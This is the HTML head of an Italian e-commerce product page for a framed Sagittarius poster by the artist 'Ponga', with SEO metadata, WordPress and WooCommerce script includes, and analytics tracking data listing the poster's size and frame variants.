

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giftelivery.it/prodotto/poster-sagittario-by-ponga/
body_size: 34430
content:
<!DOCTYPE html>
<html lang="it-IT">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2023/11/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2023/11/apple-touch-icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/2c2af23c001e222e110533bb/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poster Sagittario by Ponga - Giftelivery.it</title>
	<meta name="description" content="Poster Sagittario by Ponga Vi presentiamo la nostra linea dedicata ai segni zodiacali by &quot;Ponga&quot;, artista poliedrica tarantina! E tu di che segno sei? Acquista il nostro poster originale ed esclusivo! Realizzato con stampa digitale su carta patinata opaca 300gr. ed incorniciato nelle nostre cornici!" />
	<link rel="canonical" href="https://giftelivery.it/prodotto/poster-sagittario-by-ponga/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Poster Sagittario by Ponga - Giftelivery.it" />
	<meta property="og:description" content="Poster Sagittario by Ponga Vi presentiamo la nostra linea dedicata ai segni zodiacali by &quot;Ponga&quot;, artista poliedrica tarantina! E tu di che segno sei? Acquista il nostro poster originale ed esclusivo! Realizzato con stampa digitale su carta patinata opaca 300gr. ed incorniciato nelle nostre cornici!" />
	<meta property="og:url" content="https://giftelivery.it/prodotto/poster-sagittario-by-ponga/" />
	<meta property="og:site_name" content="Giftelivery.it" />
	<meta property="article:modified_time" content="2024-09-18T12:41:18+00:00" />
	<meta property="og:image" content="http://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg" />
	<meta property="og:image:width" content="1300" />
	<meta property="og:image:height" content="1300" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-scaled.jpg" />
	<meta property="og:image:width" content="1707" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-scaled.jpg" />
	<meta property="og:image:width" content="1707" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Disponibilità" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/","name":"Poster Sagittario by Ponga - Giftelivery.it","isPartOf":{"@id":"https://giftelivery.it/#website"},"primaryImageOfPage":{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#primaryimage"},"image":{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#primaryimage"},"thumbnailUrl":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg","description":"Poster Sagittario by Ponga Vi presentiamo la nostra linea dedicata ai segni zodiacali by \"Ponga\", artista poliedrica tarantina! E tu di che segno sei? Acquista il nostro poster originale ed esclusivo! Realizzato con stampa digitale su carta patinata opaca 300gr. ed incorniciato nelle nostre cornici!","breadcrumb":{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#primaryimage","url":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg","contentUrl":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg","width":1300,"height":1300},{"@type":"BreadcrumbList","@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://giftelivery.it/"},{"@type":"ListItem","position":2,"name":"Giftelivery Shop","item":"https://giftelivery.it/giftelivery-shop/"},{"@type":"ListItem","position":3,"name":"Poster Sagittario by Ponga"}]},{"@type":"WebSite","@id":"https://giftelivery.it/#website","url":"https://giftelivery.it/","name":"Giftelivery.it","description":"il tuo regalo in un click!","publisher":{"@id":"https://giftelivery.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://giftelivery.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://giftelivery.it/#organization","name":"giftelivery","alternateName":"giftelivery regali","url":"https://giftelivery.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giftelivery.it/#/schema/logo/image/","url":"https://giftelivery.it/wp-content/uploads/2023/11/favicon.png","contentUrl":"https://giftelivery.it/wp-content/uploads/2023/11/favicon.png","width":96,"height":96,"caption":"giftelivery"},"image":{"@id":"https://giftelivery.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/giftelivery"]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Giftelivery.it &raquo; Feed" href="https://giftelivery.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giftelivery.it &raquo; Feed dei commenti" href="https://giftelivery.it/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://giftelivery.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://giftelivery.it/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://giftelivery.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fpd-js-css' href='https://giftelivery.it/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='fpd-single-product-css' href='https://giftelivery.it/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://giftelivery.it/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://giftelivery.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://giftelivery.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://giftelivery.it/wp-includes/css/dashicons.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://giftelivery.it/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.7' type='text/css' media='all' />
<style id='cfvsw_swatches_product-inline-css' type='text/css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-tooltip-font-size: 12px;}
</style>
<link rel='stylesheet' id='gateway-css' href='https://giftelivery.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://giftelivery.it/wp-content/themes/yootheme/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://giftelivery.it/wp-content/themes/yootheme-child/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://giftelivery.it/wp-content/plugins/searchwp/assets/css/frontend/search-forms.css?ver=4.3.2' type='text/css' media='all' />
<link href="https://giftelivery.it/wp-content/themes/yootheme/css/theme.1.css?ver=1726511391" rel="stylesheet">
<link href="https://giftelivery.it/wp-content/themes/yootheme/css/theme.update.css?ver=4.2.5" rel="stylesheet">
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/giftelivery.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.3.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/wp-util.min.js?ver=6.4.1" id="wp-util-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/giftelivery.it\/wp-admin\/admin-ajax.php","root":"https:\/\/giftelivery.it\/wp-json\/","nonce_wp_rest":"a1af658452","nonce_ajax":"5ad085b205"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.34.0" id="wpm-js"></script>
<link rel="https://api.w.org/" href="https://giftelivery.it/wp-json/" /><link rel="alternate" type="application/json" href="https://giftelivery.it/wp-json/wp/v2/product/2947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giftelivery.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel='shortlink' href='https://giftelivery.it/?p=2947' />
<link rel="alternate" type="application/json+oembed" href="https://giftelivery.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiftelivery.it%2Fprodotto%2Fposter-sagittario-by-ponga%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://giftelivery.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiftelivery.it%2Fprodotto%2Fposter-sagittario-by-ponga%2F&#038;format=xml" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="aUlPEfvn0R6NgTY0HJJrNht8aWinu3iJCA9OotexlG0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"2911":{"id":"2911","sku":"","price":34.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2911","sku":2911,"gpf":"woocommerce_gpf_2911","gla":"gla_2911"},"isVariable":false,"type":"simple","name":"Neon Table Hockey","category":["Party","Shop"],"isVariation":false}})
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.34.0","pro":false,"eligibleForUpdates":false,"distro":"fms"},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversionIds":{"AW-11334847775":"rekJCNXjhusYEJ-a8Jwq"},"dynamic_remarketing":{"status":true,"id_type":"gla","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_label":"","phone_conversion_number":""},"analytics":{"ga4":{"measurement_id":"G-H0HQCZGDJF","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id","eec":false}}},"shop":{"list_name":"Product | Poster Sagittario by Ponga","list_id":"product_poster-sagittario-by-ponga","page_type":"product","product_type":"variable","currency":"EUR","cookie_consent_mgmt":{"explicit_consent":false},"selectors":{"addToCart":[],"beginCheckout":[]}},"general":{"variationsOutput":true,"userLoggedIn":false,"scrollTrackingThresholds":[],"pageId":2947,"excludeDomains":[],"server2server":{"active":false,"ipExcludeList":[]}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="2947" class="wpmProductId"
				  data-id="2947">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2947] = {"id":"2947","sku":"","price":15.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2947","sku":2947,"gpf":"woocommerce_gpf_2947","gla":"gla_2947"},"isVariable":true,"type":"variable","name":"Poster Sagittario by Ponga","category":["Misticanza","Segni Zodiacali","Shop"],"isVariation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="2948" class="wpmProductId"
				  data-id="2948">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2948] = {"id":"2948","sku":"","price":15.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2948","sku":2948,"gpf":"woocommerce_gpf_2948","gla":"gla_2948"},"isVariable":false,"type":"variation","name":"Poster Sagittario by Ponga","parentId_dyn_r_ids":{"post_id":"2947","sku":2947,"gpf":"woocommerce_gpf_2947","gla":"gla_2947"},"parentId":2947,"variant":"Colore-cornice: bianca | Dimensioni: 21x30","category":["Misticanza","Segni Zodiacali","Shop"],"isVariation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="2949" class="wpmProductId"
				  data-id="2949">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2949] = {"id":"2949","sku":"","price":15.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2949","sku":2949,"gpf":"woocommerce_gpf_2949","gla":"gla_2949"},"isVariable":false,"type":"variation","name":"Poster Sagittario by Ponga","parentId_dyn_r_ids":{"post_id":"2947","sku":2947,"gpf":"woocommerce_gpf_2947","gla":"gla_2947"},"parentId":2947,"variant":"Colore-cornice: nera | Dimensioni: 21x30","category":["Misticanza","Segni Zodiacali","Shop"],"isVariation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="2950" class="wpmProductId"
				  data-id="2950">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2950] = {"id":"2950","sku":"","price":22.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2950","sku":2950,"gpf":"woocommerce_gpf_2950","gla":"gla_2950"},"isVariable":false,"type":"variation","name":"Poster Sagittario by Ponga","parentId_dyn_r_ids":{"post_id":"2947","sku":2947,"gpf":"woocommerce_gpf_2947","gla":"gla_2947"},"parentId":2947,"variant":"Colore-cornice: bianca | Dimensioni: 30x40","category":["Misticanza","Segni Zodiacali","Shop"],"isVariation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="2951" class="wpmProductId"
				  data-id="2951">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
